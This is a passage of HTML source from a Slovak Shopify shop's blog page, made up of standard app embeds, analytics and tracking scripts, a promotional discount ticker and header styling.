    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WvgmPN/klaviyo.js?company_id=WvgmPN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5f9-b8bf-738e-961b-29105baac273/estimator-117/assets/estimator-init.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd530-527f-74d1-82b1-fdf7300fdcb0/consentmo-gdpr-576/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71032635692,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71032635692,storefrontBaseUrl: "https://www.medicovi.sk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2804089214","configuration":"{\"accountID\":\"medicovisk.myshopify.com\",\"devRefreshedAt\":\"2025-11-11T17:53:43.690Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2695364990","configuration":"{\"shop\":\"medicovisk.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2547974526","configuration":"{\"accountID\":\"WvgmPN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2081325438","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"338460972","configuration":"{\"accountID\":\"71032635692\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"210239788","configuration":"{\"tagID\":\"2612565393890\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"93684012","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Checkout events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medicovi.sk","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"medicovisk.myshopify.com","countryCode":"SK","storefrontUrl":"https:\/\/www.medicovi.sk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.medicovi.sk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71032635692","storefrontBaseUrl":"https:\/\/www.medicovi.sk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":93579182380,"requestId":"af363566-7750-4bec-a4f1-bff0805d8f94-1768845828"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71032635692,
      theme_id: 189163143550,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.medicovi.sk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.medicovi.sk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.medicovi.sk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71032635692,"isMerchantRequest":null,"themeId":189163143550,"themeCityHash":"8564832547854765475","contentLanguage":"sk","currency":"EUR","eventMetadataId":"194db3dd-25ef-4867-a9ee-b4813381ab25"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":93579182380,"requestId":"af363566-7750-4bec-a4f1-bff0805d8f94-1768845828","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.medicovi.sk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.medicovi.sk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71032635692"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="189163143550"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.medicovi.sk/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Preskočiť na obsah
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse gradient content-for-grouping section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              ZĽAVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              LEN DO VYPREDANIA ZÁSOB
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ZĽAVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ZĽAVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              DOPRAVA ZADARMO
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--27190535029118__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

